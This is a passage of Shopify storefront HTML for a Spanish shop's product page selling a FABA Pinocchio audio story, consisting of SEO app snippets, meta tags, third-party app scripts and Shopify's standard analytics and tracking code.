<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd5a5-9f64-7651-bddd-566d177b6d06/avada-seo-suite-220/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social -->
<meta property="og:site_name" content="Mano de Santa">
  <meta property="og:url" content="https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba">
  <meta property="og:type" content="product"><meta property="og:title" content="Cuentos Las aventuras de Pinocho FABA"><meta property="og:description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables"><meta property="product:availability" content="oos">
    <meta property="product:price:amount"
          content="12.9">
    <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&width=600">
        <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&width=600">
        <meta property="og:image:width" content="810">
        <meta property="og:image:height" content="750">
        <meta property="og:image:alt" content="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial">
      
<meta name="twitter:site" content="@Mano de Santa"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cuentos Las aventuras de Pinocho FABA">
<meta name="twitter:description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables">
<meta name="twitter:image" content="http://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662">
      

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":true,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[162141864268,180440301900,180229439820,182359261516,182474867020],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '162141864268,180440301900,180229439820,182359261516,182474867020';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73087222092,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73087222092,storefrontBaseUrl: "https://manodesantaoficial.es",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3182395724","configuration":"{\"accountID\":\"453910\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c8c5e13caf47936e01e8971ef2e1c59c","type":"APP","apiClientId":219313,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2275803468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2219442508","configuration":"{\"shop\":\"manodesantaoficial.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696891212","configuration":"{\"tagID\":\"2614356237905\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1059881292","configuration":"{\"pixelCode\":\"CS4G1EJC77UCAJLLV40G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1021051212","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZYWMS0EM3\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/9qskCIqX0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/txCUCIiY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/_J4JCIeX0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/Gh27CJaR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/KPhgCJmR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/NYs0CIuY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/OX0sCI2X0tQYEJq3o7EB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319717708","configuration":"{\"pixel_id\":\"3623080367757045\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42565964","configuration":"{\"store\":\"manodesantaoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92733772","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Compras Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mano de Santa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"manodesantaoficial.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/manodesantaoficial.es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.9,"currencyCode":"EUR"},"product":{"title":"Cuentos Las aventuras de Pinocho FABA","vendor":"FABA","id":"8622788739404","untranslatedTitle":"Cuentos Las aventuras de Pinocho FABA","url":"\/products\/cuentos-las-aventuras-de-pinocho-faba","type":"Juguetes"},"id":"46832640131404","image":{"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://manodesantaoficial.es/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73087222092","storefrontBaseUrl":"https:\/\/manodesantaoficial.es","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cuentos Las aventuras de Pinocho FABA\",\"vendor\":\"FABA\",\"id\":\"8622788739404\",\"untranslatedTitle\":\"Cuentos Las aventuras de Pinocho FABA\",\"url\":\"\/products\/cuentos-las-aventuras-de-pinocho-faba\",\"type\":\"Juguetes\"},\"id\":\"46832640131404\",\"image\":{\"src\":\"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8622788739404,"gid":"gid:\/\/shopify\/Product\/8622788739404","vendor":"FABA","type":"Juguetes","handle":"cuentos-las-aventuras-de-pinocho-faba","variants":[{"id":46832640131404,"price":1290,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8622788739404,"requestId":"a305ca88-6a5c-48bb-80ff-8e99c9dc93d4-1768829860"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73087222092,
      theme_id: 188390015308,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73087222092,"isMerchantRequest":null,"themeId":188390015308,"themeCityHash":"1385715548514647090","contentLanguage":"es","currency":"EUR","eventMetadataId":"c334bc0f-36f9-40be-bc03-1930391508d6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8622788739404,"requestId":"a305ca88-6a5c-48bb-80ff-8e99c9dc93d4-1768829860","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46832640131404,"productId":8622788739404,"productGid":"gid:\/\/shopify\/Product\/8622788739404","name":"Cuentos Las aventuras de Pinocho FABA","price":"12.90","sku":"","brand":"FABA","variant":null,"category":"Juguetes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46832640131404,"productId":8622788739404,"productGid":"gid:\/\/shopify\/Product\/8622788739404","name":"Cuentos Las aventuras de Pinocho FABA","price":"12.90","sku":"","brand":"FABA","variant":null,"category":"Juguetes","nonInteraction":true,"remote":false,"referer":"https:\/\/manodesantaoficial.es\/products\/cuentos-las-aventuras-de-pinocho-faba"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://manodesantaoficial.es/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
